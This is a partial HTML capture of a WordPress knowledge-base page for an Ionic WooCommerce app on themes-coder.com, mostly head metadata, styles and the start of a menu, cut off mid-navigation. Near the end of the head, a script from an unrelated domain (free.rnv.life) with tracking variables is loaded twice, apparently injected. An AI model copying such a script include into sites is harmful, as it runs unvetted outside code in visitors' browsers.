

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/product/ionic-woocommerce-introduction/
body_size: 22862
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Introduction Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/product/ionic-woocommerce-introduction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Introduction Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/product/ionic-woocommerce-introduction/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/product/ionic-woocommerce-introduction/","url":"https://themes-coder.com/product/ionic-woocommerce-introduction/","name":"Introduction Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"breadcrumb":{"@id":"https://themes-coder.com/product/ionic-woocommerce-introduction/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/product/ionic-woocommerce-introduction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Ionic Woocommerce","item":"https://themes-coder.com/product/ionic-woocommerce/"},{"@type":"ListItem","position":3,"name":"Introduction"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Introduction Topics Feed" href="https://themes-coder.com/product/ionic-woocommerce-introduction/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Introduction Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/ionic-woocommerce-about/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kbtopic/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tax-kbtopic term-ionic-woocommerce-introduction term-72 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-archive mkb-version-2-0-8" data-awb-post-id="13819">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" 